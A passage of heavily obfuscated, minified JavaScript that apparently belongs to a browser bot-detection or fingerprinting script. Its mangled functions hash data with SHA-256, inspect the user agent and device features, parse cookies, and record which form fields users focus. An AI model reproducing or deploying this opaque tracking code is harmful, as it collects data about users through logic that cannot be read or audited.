Kv),Kv,xl,Aw(HI),IC,Aw(sw),Hc,qT,Aw(F2),[xl],IC,Aw(sw),zx,IC,Ow,Aw(sX),zx,Aw(zl),IC,zx,Aw(Q1),[Hc],[U6],[U6],Aw(qT),Aw(Kv),zl,sX,Aw(sX),Aw(IC),Aw(Hc),zl,Aw(xR),tS,Ow,Aw(lT),gE,Aw(zl),QY,zl,Aw(Hc),zl,Aw(WW),NS,Aw(QY),qT,Aw(qT),qT,qT,Aw(IC),Aw(gE),Aw(Th),UW,Aw(gE),Aw(qT),Th,Aw(qT),Aw(Kv),zl,Aw(HP),Mn,sw,Aw(Ow),Aw(fd),Aw(sw),IC,Aw(kj),Aw(UW),lI,sw,U6,Aw(pt),zx,Aw(Hc),Hc,Aw(QY),qT,Aw(qT),Aw(Ow),Ow,Aw(QY),Aw(xl),Aw(sX),Aw(Ow),pt,Aw(lT),Aw(zx),Aw(sX),bt,Aw(HP),Aw(HP),IC,Aw(kj),sX,HP,Aw(HP),HP,HP,Aw(lT),Aw(pt),Aw(QY),qT,qT,Aw(QY),lI,Aw(F2),UW,Aw(WW),Hj,IC,Hc,Aw(Ow),qT,Aw(xl),Kv,Aw(Nj),Y3,Aw(gE),sX,Aw(WW),Mn,Aw(Kv),xl,xl,Aw(lT),Aw(gE),QY,HP,gE,Aw(Hc),Aw(Y3),Av,Aw(sX),Aw(qT),Aw(Hc),Aw(Ow),[HI]];}break;case lG:{return LL;}break;case wq:{var BP=Zv[PB];V3(BP[U6]);JW+=H0;var wh=U6;}break;case Mr:{return [[U6,U6,U6,U6],[sX,sX,Aw(qT),NX,Aw(IC),lT],[pt,qT,Aw(kj),gE,lT],[],[sz,Aw(gE),zx,Aw(sX)],[],[],[Q1,sz,Aw(sz)]];}break;case QQ:{JW=wQ;return [[U6],Aw(Hc),Aw(lT),Aw(Th),sz,lT,IC,Aw(QY),Aw(HI),IC,zx,Aw(Y3),Q1,HI,Aw(Hc),sX,Ow,zx,Aw(fd),NX,UW,Aw(WW),bt,zx,Aw(pt),qT,Aw(lI),pn,Aw(zx),qT,zx,Aw(sX),sz,U6,Aw(sz),Hc,qT,Aw(A8),F3,Aw(Kv),IC,zx,Cp,Aw(P4),sX,lT,Aw(zl),sX,IC,Aw(Ow),pt,Aw(Hc),Aw(QY),NX,Aw(qT),lT,QY,Aw(xl),Aw(sX),Aw(A8),Nj,Hc,Aw(F3),Nj,Aw(xR),Ps,zx,Aw(pt),Aw(QY),Kv,sX,Aw(qT),QY,Aw(HP),Aw(HP),sw,Aw(QY),Aw(sX),Aw(sX),qT,Aw(sw),Aw(Kv),Kv,sz,Aw(HI),Ow,Aw(Hc),QY,Aw(HI),Aw(xl),zl,Aw(zl),Aw(sX),qT,U6,Aw(IC),HP,Aw(bt),pt,Aw(qT),PJ,Aw(Ow),gE,Aw(zl),lT,Aw(PJ),Aw(pt),Aw(QY),Aw(NU),Oh,IC,sX,Aw(qT),zl,U6,Aw(HI),HP,Aw(Mn),Nj,Aw(xl),Aw(gE),Aw(IC),sz,Aw(HI),sX,xl,lT,Aw(sz),Aw(IC),Aw(Ic),Y3,qT,[U6],Aw(HI),Aw(gE),lI,Aw(sX),lT,Aw(xl),Aw(zx),Aw(zx),Hc,sw,Aw(PJ),qT,Aw(xl),HP,Aw(xl),Aw(Hc),Aw(sX),sX,Aw(Hc),Aw(gE),PJ,Aw(HP),Aw(gE),Aw(xl),Kv,Aw(HP),Aw(sX),Aw(A8),F3,U6,Aw(Kv),lI,Aw(hx),Mn,Aw(zl),U6,Aw(sX),HP,HI,Aw(Sd),gE];}break;case zf:{JW+=qb;return [[qT,kj,Aw(QY)]];}break;case Pq:{var c3=Zv[PB];JW+=bZ;var Mm=U6;}break;case GA:{JW+=Qk;return [Hj,NX,Aw(sX),Aw(qT),Aw(IC),QY,QY,U6,Aw(lT),lT,Hc,QY,xl,Ow,Aw(QY),QY,QY,Aw(vS),wl,gE,HI,Aw(Ow),gE,Aw(vd),P4,Aw(zl),xl,Aw(xl),lT,Aw(lT),zl,Aw(Hc),xl,cJ,lT,Aw(Sd),gE,Aw(QY),Aw(qT),Aw(Q4),gj,sz,U6,Aw(zl),lT,QY,HI,Aw(SL),[zx],Dc,Aw(QY),Hc,Aw(HP),Aw(HI),QY,Aw(Q4),[qT],Ic,gE,Aw(zl),[U6],Aw(II),M3,qT,qT,sX,Aw(sz),HP,Aw(gE),Hc,Aw(hx),Aw(WW),B2,cJ,Aw(h8),Xn,QY,Aw(sw),sX,HP,Aw(dJ),[zx],jc,QY,Aw(II),M3,gE,Aw(zl),[U6],Aw(Ix),Aw(Ow),[qT],Av,Kv,U6,Aw(Kv),lI,Aw(tI),Xn,Aw(HP),lT,Aw(qT),Aw(Hc),Kv,Aw(sX),Aw(Dc),ss,lT,Aw(Hc),sX,Aw(SL),g1,Aw(xl),Sd,Aw(Kv),Aw(II),gj,Aw(gj),Qz,Aw(lT),fd,Aw(Ow),Aw(gE),HP,Aw(QY),Aw(cP),Qz,[Hc],sz,Aw(qT),QY,Aw(Sd),Aw(NU),sX,Aw(IC),ss,Aw(lT),zl,Aw(Ow),xl,Aw(gE),Aw(YD),U6,lI,Aw(pt),Aw(QY),Hc,sw,Aw(IC),HP,Aw(Kv),HP,Aw(sz),NX,Aw(PJ),zl,Aw(IC),xl,HI,Aw(Sd),xl,lT,IC,xl,Aw(lT),Aw(lT),[U6],Aw(zx),Kv,pt,Aw(xl),Aw(QY),HI,Aw(PJ),Ow,sX,Aw(gE),Aw(QY),Aw(HI),QY,Aw(Hc),Aw(sw),HP,Aw(fS),bt,Aw(Ic),YD,U6,U6,Aw(gE),HP,Aw(Hc),zl,Aw(WW),Kv,Kv,Aw(Kv),Ow,Aw(lT),zl,Aw(zl),HP,sX,Aw(gE),sX,Aw(Kv),cJ,Aw(IC),Aw(gE),P4,Aw(gj),lT,UW,Sd,Aw(Sd),Aw(gj),wl,Nj,U6,Aw(HI),Aw(xl),zl,Aw(SL),cn,KR,IC,Aw(sw),Aw(Nx),Ic,qT,Hc,U6,Hc,xl,Aw(xl),HP,Aw(QY),Aw(Hc),Aw(lT),zl,Aw(zl),HP,HI,Aw(zx),Aw(QY),Aw(sX),Aw(QY),U6,Kv,Hc,Aw(QY),qT,Aw(qT),Aw(PJ),U6,sX,xl,Aw(xl),Hc,Aw(zx),sz,Aw(zl),Aw(Ow),PJ,Aw(HI),xl,Aw(lT),Aw(gE),pt,sX,Hc,Aw(QY),Aw(Hc),QY,HI,qT,Aw(QY),Aw(Hc),lT,Aw(fS),Hj,zx,Aw(Hc),Aw(lT),zl,Aw(Hc),Aw(IC),Aw(zx),Aw(PJ),Th,Aw(Hc),xl,Aw(HP),gE,Aw(sw),HP,HI,Aw(HP),Aw(zx),Hc,Aw(sw),lI,QY,Aw(xl),Aw(zx),HP,Aw(HP),Ow,Aw(lT),kj,Aw(sz),zx,QY,U6,QY,Aw(sz),Kv,Aw(gE),Aw(Hc),zl];}break;case Rr:{b1=[[HP,Aw(Kv),sX,kj,Aw(xl)],[],[gE,Aw(zl),HP,Aw(Kv)],[],[],[h8,sX,Aw(sX),Aw(gj)],[SL,Aw(qT),Aw(Xn)]];JW=wQ;}break;case SN:{JW=Ur;var dw=Zv[PB];var km=Zv[rq];var CM=Zv[U];var cw=Zv[UB];var jv=Zv[Mr];if(Pw(typeof CM,gL[QY])){CM=Vw;}var LL=BV([],[]);U8=QJ(dw,HY[QJ(HY.length,sX)]);}break;}}while(JW!=wQ);};var VR=function(){return l3.apply(this,[Pq,arguments]);};var X8=function(){return gT.apply(this,[FH,arguments]);};var Od=function(){return nK["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var JM=function(){if(nK["Date"]["now"]&&typeof nK["Date"]["now"]()==='number'){return nK["Date"]["now"]();}else{return +new (nK["Date"])();}};var Gs=function(EU){var W8=EU[0]-EU[1];var mv=EU[2]-EU[3];var KM=EU[4]-EU[5];var bR=nK["Math"]["sqrt"](W8*W8+mv*mv+KM*KM);return nK["Math"]["floor"](bR);};function LzH(){Mr=! +[]+! +[]+! +[]+! +[],jG=+ ! +[]+! +[]+! +[]+! +[]+! +[],Sr=[+ ! +[]]+[+[]]-[],pk=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],rq=+ ! +[],JG=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],U=! +[]+! +[],zf=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],PB=+[],UB=+ ! +[]+! +[]+! +[],fB=[+ ! +[]]+[+[]]-+ ! +[];}var I3=function(Ts){if(Ts===undefined||Ts==null){return 0;}var w3=Ts["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return w3["length"];};var N3=function(){RS=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vz=function Wv(HW,Yz){'use strict';var MM=Wv;switch(HW){case DH:{HY.push(Et);nK[Pw(typeof gs()[QS(YD)],'undefined')?gs()[QS(pt)].apply(null,[Np,qT,q3]):gs()[QS(mP)].apply(null,[IC,bt,hA])](function(){return js.apply(this,[V,arguments]);},tj);HY.pop();}break;case V:{var Um=function(fL,LM){HY.push(SE);if(zj(IM)){for(var zv=U6;Oj(zv,DU);++zv){if(Oj(zv,XV)||Pw(zv,RM[qT])||Pw(zv,NS)||Pw(zv,RM[zx])){dh[zv]=Aw(RM[xl]);}else{dh[zv]=IM[Pw(typeof sp()[S3(sz)],BV('',[][[]]))?sp()[S3(gE)](Oh,sJ):sp()[S3(U6)].call(null,OC,Fq)];IM+=nK[YU()[kL(zl)](bt,vd,YK)][YU()[kL(Sd)].call(null,tS,PU,JN)](zv);}}}var vh=mw(typeof Q8()[GU(Th)],BV('',[][[]]))?Q8()[GU(qT)](lm,Wb,zj(zj([])),Mn):Q8()[GU(QY)](Ij,gE,fS,HE);for(var lM=RM[sX];Oj(lM,fL[sp()[S3(U6)].call(null,OC,Fq)]);lM++){var fm=fL[sp()[S3(HI)](nE,Yl)](lM);var Vh=EV(wm(LM,lT),RM[lT]);LM*=RM[IC];LM&=RM[kj];LM+=RM[gE];LM&=RM[Ow];var bh=dh[fL[hP()[jM(Hc)](IC,Dt,kj,wz,Dp)](lM)];if(Pw(typeof fm[sp()[S3(HP)].call(null,XV,Eq)],LW()[vP(lT)](Ix,B))){var QM=fm[sp()[S3(HP)].call(null,XV,Eq)](U6);if(Dw(QM,RM[HP])&&Oj(QM,DU)){bh=dh[QM];}}if(Dw(bh,RM[sX])){var Jw=Nz(Vh,IM[Pw(typeof sp()[S3(QY)],BV([],[][[]]))?sp()[S3(gE)](Zs,nw):sp()[S3(U6)].apply(null,[OC,Fq])]);bh+=Jw;bh%=IM[Pw(typeof sp()[S3(kj)],BV([],[][[]]))?sp()[S3(gE)].call(null,Q4,vW):sp()[S3(U6)](OC,Fq)];fm=IM[bh];}vh+=fm;}var CL;return HY.pop(),CL=vh,CL;};var MY=function(O3){var ZS=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var wM=0x6a09e667;var Vs=0xbb67ae85;var zP=0x3c6ef372;var sS=0xa54ff53a;var V1=0x510e527f;var xs=0x9b05688c;var LP=0x1f83d9ab;var Pv=0x5be0cd19;var Zd=gR(O3);var KL=Zd["length"]*8;Zd+=nK["String"]["fromCharCode"](0x80);var BU=Zd["length"]/4+2;var d1=nK["Math"]["ceil"](BU/16);var p8=new (nK["Array"])(d1);for(var nz=0;nz<d1;nz++){p8[nz]=new (nK["Array"])(16);for(var nR=0;nR<16;nR++){p8[nz][nR]=Zd["charCodeAt"](nz*64+nR*4)<<24|Zd["charCodeAt"](nz*64+nR*4+1)<<16|Zd["charCodeAt"](nz*64+nR*4+2)<<8|Zd["charCodeAt"](nz*64+nR*4+3)<<0;}}var ls=KL/nK["Math"]["pow"](2,32);p8[d1-1][14]=nK["Math"]["floor"](ls);p8[d1-1][15]=KL;for(var K1=0;K1<d1;K1++){var VY=new (nK["Array"])(64);var DgH=wM;var PbH=Vs;var prH=zP;var dHH=sS;var dKH=V1;var TBH=xs;var rOH=LP;var ZAH=Pv;for(var ngH=0;ngH<64;ngH++){var VHH=void 0,H5=void 0,YQH=void 0,DGH=void 0,qF=void 0,ZrH=void 0;if(ngH<16)VY[ngH]=p8[K1][ngH];else{VHH=DF(VY[ngH-15],7)^DF(VY[ngH-15],18)^VY[ngH-15]>>>3;H5=DF(VY[ngH-2],17)^DF(VY[ngH-2],19)^VY[ngH-2]>>>10;VY[ngH]=VY[ngH-16]+VHH+VY[ngH-7]+H5;}H5=DF(dKH,6)^DF(dKH,11)^DF(dKH,25);YQH=dKH&TBH^~dKH&rOH;DGH=ZAH+H5+YQH+ZS[ngH]+VY[ngH];VHH=DF(DgH,2)^DF(DgH,13)^DF(DgH,22);qF=DgH&PbH^DgH&prH^PbH&prH;ZrH=VHH+qF;ZAH=rOH;rOH=TBH;TBH=dKH;dKH=dHH+DGH>>>0;dHH=prH;prH=PbH;PbH=DgH;DgH=DGH+ZrH>>>0;}wM=wM+DgH;Vs=Vs+PbH;zP=zP+prH;sS=sS+dHH;V1=V1+dKH;xs=xs+TBH;LP=LP+rOH;Pv=Pv+ZAH;}return [wM>>24&0xff,wM>>16&0xff,wM>>8&0xff,wM&0xff,Vs>>24&0xff,Vs>>16&0xff,Vs>>8&0xff,Vs&0xff,zP>>24&0xff,zP>>16&0xff,zP>>8&0xff,zP&0xff,sS>>24&0xff,sS>>16&0xff,sS>>8&0xff,sS&0xff,V1>>24&0xff,V1>>16&0xff,V1>>8&0xff,V1&0xff,xs>>24&0xff,xs>>16&0xff,xs>>8&0xff,xs&0xff,LP>>24&0xff,LP>>16&0xff,LP>>8&0xff,LP&0xff,Pv>>24&0xff,Pv>>16&0xff,Pv>>8&0xff,Pv&0xff];};var RfH=function(){var hV=Od();var vAH=-1;if(hV["indexOf"]('Trident/7.0')>-1)vAH=11;else if(hV["indexOf"]('Trident/6.0')>-1)vAH=10;else if(hV["indexOf"]('Trident/5.0')>-1)vAH=9;else vAH=0;return vAH>=9;};var M0H=function(){var UbH=H0H();var xgH=nK["Object"]["prototype"]["hasOwnProperty"].call(nK["Navigator"]["prototype"],'mediaDevices');var nNH=nK["Object"]["prototype"]["hasOwnProperty"].call(nK["Navigator"]["prototype"],'serviceWorker');var HOH=! !nK["window"]["browser"];var c5=typeof nK["ServiceWorker"]==='function';var tbH=typeof nK["ServiceWorkerContainer"]==='function';var hAH=typeof nK["frames"]["ServiceWorkerRegistration"]==='function';var IF=nK["window"]["location"]&&nK["window"]["location"]["protocol"]==='http:';var UKH=UbH&&(!xgH||!nNH||!c5||!HOH||!tbH||!hAH)&&!IF;return UKH;};var H0H=function(){var gqH=Od();var J9H=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](gqH);var XNH=nK["navigator"]["platform"]==='MacIntel'&&nK["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](gqH)&&!nK["window"]["MSStream"]&&typeof nK["navigator"]["standalone"]!=='undefined';return J9H||XNH;};var cOH=function(m5){var E9H=nK["Math"]["floor"](nK["Math"]["random"]()*100000+10000);var D9H=nK["String"](m5*E9H);var H7H=0;var c7H=[];var RbH=D9H["length"]>=18?true:false;while(c7H["length"]<6){c7H["push"](nK["parseInt"](D9H["slice"](H7H,H7H+2),10));H7H=RbH?H7H+3:H7H+2;}var YbH=Gs(c7H);return [E9H,YbH];};var R9H=function(UNH){if(UNH===null||UNH===undefined){return 0;}var X7H=function xfH(g9H){return UNH["toLowerCase"]()["includes"](g9H["toLowerCase"]());};var I5=0;(t7H&&t7H["fields"]||[])["some"](function(n9H){var f0H=n9H["type"];var jF=n9H["labels"];if(jF["some"](X7H)){I5=SF[f0H];return true;}return false;});return I5;};var jrH=function(XqH){if(XqH===undefined||XqH==null){return false;}var AAH=function nHH(NQH){return XqH["toLowerCase"]()===NQH["toLowerCase"]();};return AF["some"](AAH);};var LfH=function(xNH){try{var dF=new (nK["Set"])(nK["Object"]["values"](SF));return xNH["split"](';')["some"](function(AgH){var cQH=AgH["split"](',');var z7H=nK["Number"](cQH[cQH["length"]-1]);return dF["has"](z7H);});}catch(d5){return false;}};var OOH=function(g0H){var mV='';var LbH=0;if(g0H==null||nK["document"]["activeElement"]==null){return nj(YQ,["elementFullId",mV,"elementIdType",LbH]);}var JNH=['id','name','for','placeholder','aria-label','aria-labelledby'];JNH["forEach"](function(L7H){if(!g0H["hasAttribute"](L7H)||mV!==''&&LbH!==0){return;}var QQH=g0H["getAttribute"](L7H);if(mV===''&&(QQH!==null||QQH!==undefined)){mV=QQH;}if(LbH===0){LbH=R9H(QQH);}});return nj(YQ,["elementFullId",mV,"elementIdType",LbH]);};var ANH=function(D5){var lNH;if(D5==null){lNH=nK["document"]["activeElement"];}else lNH=D5;if(nK["document"]["activeElement"]==null)return -1;var wKH=lNH["getAttribute"]('name');if(wKH==null){var XBH=lNH["getAttribute"]('id');if(XBH==null)return -1;else return xF(XBH);}return xF(wKH);};var x0H=function(zV){var tgH=-1;var pKH=[];if(! !zV&&typeof zV==='string'&&zV["length"]>0){var SrH=zV["split"](';');if(SrH["length"]>1&&SrH[SrH["length"]-1]===''){SrH["pop"]();}tgH=nK["Math"]["floor"](nK["Math"]["random"]()*SrH["length"]);var fGH=SrH[tgH]["split"](',');for(var zHH in fGH){if(!nK["isNaN"](fGH[zHH])&&!nK["isNaN"](nK["parseInt"](fGH[zHH],10))){pKH["push"](fGH[zHH]);}}}else{var OAH=nK["String"](xHH(1,5));var nKH='1';var QBH=nK["String"](xHH(20,70));var n5=nK["String"](xHH(100,300));var WrH=nK["String"](xHH(100,300));pKH=[OAH,nKH,QBH,n5,WrH];}return [tgH,pKH];};var BrH=function(S0H,h0H){var qNH=typeof S0H==='string'&&S0H["length"]>0;var nQH=!nK["isNaN"](h0H)&&(nK["Number"](h0H)===-1||CgH()<nK["Number"](h0H));if(!(qNH&&nQH)){return false;}var jNH='^([a-fA-F0-9]{31,32})$';return S0H["search"](jNH)!==-1;};var PNH=function(fF,mNH,xrH){var xAH;do{xAH=U7H(U7,[fF,mNH]);}while(Pw(Nz(xAH,xrH),U6));return xAH;};var MHH=function(qOH){var tNH=H0H(qOH);HY.push(lD);var fqH=nK[mw(typeof LW()[vP(Q1)],BV('',[][[]]))?LW()[vP(qT)].call(null,Qz,Xp):LW()[vP(sX)](rw,m8)][sp()[S3(qT)](qT,Rc)][gs()[QS(kj)].call(null,fJ,vS,wc)].call(nK[mw(typeof md()[fs(QY)],'undefined')?md()[fs(Ps)](l1,Hc,Hc,zj(zj(U6))):md()[fs(PJ)](vn,NS,lI,IC)][sp()[S3(qT)].call(null,qT,Rc)],Q8()[GU(YD)].apply(null,[Fj,fh,zj(zj(sX)),kj]));var hHH=nK[LW()[vP(qT)](Qz,Xp)][sp()[S3(qT)].call(null,qT,Rc)][mw(typeof gs()[QS(pn)],BV([],[][[]]))?gs()[QS(kj)](fJ,Y3,wc):gs()[QS(pt)](tU,Qz,ZM)].call(nK[md()[fs(Ps)].call(null,l1,Cp,Hc,WW)][sp()[S3(qT)].apply(null,[qT,Rc])],kOH()[TgH(kj)](fU,NX,Th,HP,Uw));var BKH=zj(zj(nK[Q8()[GU(Ow)].apply(null,[sX,sY,SW,xl])][sp()[S3(wl)](J1,F6)]));var NKH=Pw(typeof nK[Q8()[GU(hx)](NU,CW,zj(zj({})),SL)],LW()[vP(lT)](Ix,hE));var t9H=Pw(typeof nK[YU()[kL(lm)](Kv,F2,tW)],LW()[vP(lT)].call(null,Ix,hE));var hGH=Pw(typeof nK[YU()[kL(fS)](zj(zj(U6)),Fj,gx)][hP()[jM(zl)].call(null,zj(zj({})),Mn,CP,AX,qT)],LW()[vP(lT)](Ix,hE));var SNH=nK[Q8()[GU(Ow)].apply(null,[sX,sY,Ow,Fh])][Pw(typeof QrH()[YrH(lT)],'undefined')?QrH()[YrH(QY)].call(null,ht,dj,Av,HP,hz,Q4):QrH()[YrH(Ow)].call(null,xl,Uv,lT,Ic,Hz,WW)]&&Pw(nK[Q8()[GU(Ow)].apply(null,[sX,sY,zj(U6),Y3])][QrH()[YrH(Ow)](Ps,Uv,lT,Dt,Hz,RI)][hP()[jM(PJ)](J1,fd,lT,Tm,nm)],Pw(typeof sp()[S3(Hj)],BV('',[][[]]))?sp()[S3(gE)](Qs,I4):sp()[S3(NS)].call(null,II,W3));var VV=tNH&&(zj(fqH)||zj(hHH)||zj(NKH)||zj(BKH)||zj(t9H)||zj(hGH))&&zj(SNH);var YAH;return HY.pop(),YAH=VV,YAH;};var ZF=function(YF){HY.push(Xc);var JgH;return JgH=VAH()[md()[fs(Ij)](Zm,zj(zj(U6)),lm,Nj)](function M5(FV){HY.push(sI);while(sX)switch(FV[mw(typeof gs()[QS(lT)],'undefined')?gs()[QS(fd)](P4,tI,PC):gs()[QS(pt)].apply(null,[OP,pn,UR])]=FV[gS()[LR(HI)](HI,cP,B6,zJ)]){case U6:if(DR(hP()[jM(Kv)].call(null,Dc,xR,HP,kU,Ps),nK[gs()[QS(fS)].call(null,RI,zj(zj([])),Qx)])){FV[gS()[LR(HI)].apply(null,[HI,Dc,B6,zJ])]=Hc;break;}{var JBH;return JBH=FV[Pw(typeof LW()[vP(KR)],BV('',[][[]]))?LW()[vP(sX)].apply(null,[Hj,pC]):LW()[vP(Ij)](CP,D9)](LW()[vP(Q1)](F3,HV),null),HY.pop(),JBH;}case Hc:{var G0H;return G0H=FV[LW()[vP(Ij)](CP,D9)](mw(typeof LW()[vP(U6)],'undefined')?LW()[vP(Q1)](F3,HV):LW()[vP(sX)](Bt,zc),nK[gs()[QS(fS)](RI,g1,Qx)][Pw(typeof hP()[jM(QY)],BV(Q8()[GU(qT)](lm,KZ,sX,Mn),[][[]]))?hP()[jM(pt)](Nx,Dc,FW,Gt,US):hP()[jM(Kv)].call(null,NU,sw,HP,kU,Ps)][LW()[vP(Hj)].apply(null,[Q4,Ww])](YF)),HY.pop(),G0H;}case QY:case Q8()[GU(F3)](Xd,Wl,zj(U6),ht):{var JF;return JF=FV[md()[fs(A8)](mU,xl,YD,kj)](),HY.pop(),JF;}}HY.pop();},null,null,null,nK[YU()[kL(A8)].apply(null,[Kv,pn,Jr])]),HY.pop(),JgH;};var mrH=function(){if(zj(zj(PB))){}else if(zj([])){}else if(zj(zj(PB))){}else if(zj([])){}else if(zj({})){}else if(zj(rq)){}else if(zj(zj(PB))){}else if(zj([])){}else if(zj([])){}else if(zj(rq)){}else if(zj([])){}else if(zj(zj(PB))){}else if(zj({})){}else if(zj(zj(PB))){}else if(zj(zj(PB))){}else if(zj({})){}else if(zj(zj(PB))){}else if(zj(rq)){}else if(zj({})){}else if(zj([])){}else if(zj(rq)){}else if(zj(rq)){}else if(zj([])){}else if(zj(rq)){}else if(zj(rq)){}else if(zj({})){}else if(zj(rq)){}else if(zj({})){}else if(zj({})){}else if(zj(zj(PB))){}else if(zj(rq)){}else if(zj(rq)){}else if(zj(zj(PB))){}else if(zj(zj(PB))){}else if(zj({})){}else if(zj({})){}else if(zj(rq)){}else if(zj([])){}else if(zj([])){}else if(zj(rq)){}else if(zj(rq)){}else if(zj({})){}else if(zj({})){}else if(zj(zj(rq))){return function m7H(EOH){HY.push(jD);var NrH=VBH();var mGH=bL(EOH[YU()[kL(Ps)].call(null,dM,ht,PZ)],NrH);var cgH=nK[LW()[vP(Hc)].call(null,KR,qv)](nK[Q8()[GU(lT)].call(null,SW,Qf,gj,dJ)][Q8()[GU(xm)](Np,E9,sz,jc)](mGH),kj);var zKH=[cgH,NrH];var BOH;return BOH=zKH[mw(typeof sp()[S3(YD)],'undefined')?sp()[S3(Kv)](Hj,nQ):sp()[S3(gE)].call(null,Mc,DE)](mw(typeof YU()[kL(XV)],BV('',[][[]]))?YU()[kL(Y3)](h8,Fh,mZ):YU()[kL(IC)](Y3,O1,fY)),HY.pop(),BOH;};}else{}};var UQH=function(){HY.push(t4);try{var NgH=HY.length;var hKH=zj({});var KAH=JM();var tBH=HNH()[Pw(typeof QrH()[YrH(Ow)],BV([],[][[]]))?QrH()[YrH(QY)](sz,kU,dM,Fh,MR,Xd):QrH()[YrH(lT)](fS,bE,xl,lT,mL,IC)](new (nK[md()[fs(Hj)].apply(null,[j9,HI,c8,dJ])])(Pw(typeof QrH()[YrH(QY)],'undefined')?QrH()[YrH(QY)](b4,dS,nd,IC,rm,GJ):QrH()[YrH(IC)](Ix,Uv,sX,Oh,qj,Qz),LW()[vP(NS)](SL,M9)),md()[fs(Y3)].apply(null,[ZJ,PJ,lI,YD]));var vQH=JM();var ZfH=QJ(vQH,KAH);var G5;return G5=nj(YQ,[sp()[S3(A8)](tI,wA),tBH,gS()[LR(zx)](Hc,ht,dL,Xs),ZfH]),HY.pop(),G5;}catch(kGH){HY.splice(QJ(NgH,sX),Infinity,t4);var AGH;return HY.pop(),AGH={},AGH;}HY.pop();};var HNH=function(){HY.push(qw);var C7H=nK[LW()[vP(lm)](Jx,bT)][kOH()[TgH(Ow)].call(null,p6,Ow,OC,kj,HP)]?nK[LW()[vP(lm)](Jx,bT)][kOH()[TgH(Ow)](p6,Y3,pt,kj,HP)]:Aw(RM[xl]);var YGH=nK[mw(typeof LW()[vP(Ps)],BV([],[][[]]))?LW()[vP(lm)].call(null,Jx,bT):LW()[vP(sX)](xl,cI)][QrH()[YrH(HP)].call(null,GJ,Xn,kj,OC,qI,sz)]?nK[LW()[vP(lm)].call(null,Jx,bT)][QrH()[YrH(HP)](Fh,Xn,kj,Qz,qI,zj({}))]:Aw(sX);var TQH=nK[gs()[QS(fS)].apply(null,[RI,Ic,g4])][YU()[kL(xR)](vS,lm,wU)]?nK[gs()[QS(fS)](RI,YD,g4)][YU()[kL(xR)](ss,lm,wU)]:Aw(RM[xl]);var gKH=nK[gs()[QS(fS)](RI,Nj,g4)][md()[fs(vS)](Qx,Nx,UT,Th)]?nK[Pw(typeof gs()[QS(Sd)],BV([],[][[]]))?gs()[QS(pt)](pT,fd,M4):gs()[QS(fS)](RI,cn,g4)][md()[fs(vS)].call(null,Qx,NU,UT,h8)]():Aw(sX);var k0H=nK[gs()[QS(fS)](RI,b4,g4)][Q8()[GU(Nx)].apply(null,[rM,xD,zj(zj(U6)),zj(zj({}))])]?nK[gs()[QS(fS)](RI,UT,g4)][Q8()[GU(Nx)].apply(null,[rM,xD,pt,ss])]:Aw(sX);var AqH=Aw(sX);var CQH=[Q8()[GU(qT)](lm,HQ,SL,NS),AqH,LW()[vP(fS)](Kv,Fx),U7H(Q7,[]),U7H(nk,[]),U7H(Y,[]),U7H(GA,[]),U7H(SN,[]),U7H(JG,[]),C7H,YGH,TQH,gKH,k0H];var D7H;return D7H=CQH[sp()[S3(Kv)].apply(null,[Hj,cE])](mw(typeof sp()[S3(kj)],BV([],[][[]]))?sp()[S3(Sd)](Kv,E2):sp()[S3(gE)].apply(null,[Zs,QY])),HY.pop(),D7H;};var gfH=function(){HY.push(wl);var dGH;return dGH=U7H(lO,[nK[Q8()[GU(Ow)](sX,mM,zj(zj({})),ss)]]),HY.pop(),dGH;};var w5=function(){var RAH=[nqH,fHH];var FbH=zBH(W9H);HY.push(rS);if(mw(FbH,zj(rq))){try{var FQH=HY.length;var nF=zj([]);var Y7H=nK[Q8()[GU(P4)](Up,wB,dM,h8)](FbH)[LW()[vP(HP)].apply(null,[Ps,MU])](YU()[kL(hx)].apply(null,[A8,Kv,KK]));if(Dw(Y7H[sp()[S3(U6)](OC,w7)],HI)){var p0H=nK[Pw(typeof LW()[vP(IC)],BV('',[][[]]))?LW()[vP(sX)](gD,PM):LW()[vP(Hc)](KR,hz)](Y7H[Hc],kj);p0H=nK[LW()[vP(XV)].apply(null,[Oh,hh])](p0H)?nqH:p0H;RAH[U6]=p0H;}}catch(K0H){HY.splice(QJ(FQH,sX),Infinity,rS);}}var JGH;return HY.pop(),JGH=RAH,JGH;};var hbH=function(){var PqH=[Aw(sX),Aw(RM[xl])];var zGH=zBH(wF);HY.push(F6);if(mw(zGH,zj(rq))){try{var PHH=HY.length;var rGH=zj(zj(PB));var wHH=nK[Q8()[GU(P4)](Up,lC,kj,Nx)](zGH)[LW()[vP(HP)].call(null,Ps,QE)](YU()[kL(hx)](cJ,Kv,vQ));if(Dw(wHH[mw(typeof sp()[S3(fS)],'undefined')?sp()[S3(U6)](OC,t9):sp()[S3(gE)].call(null,L8,Gl)],HI)){var M7H=nK[LW()[vP(Hc)].apply(null,[KR,hS])](wHH[sX],kj);var 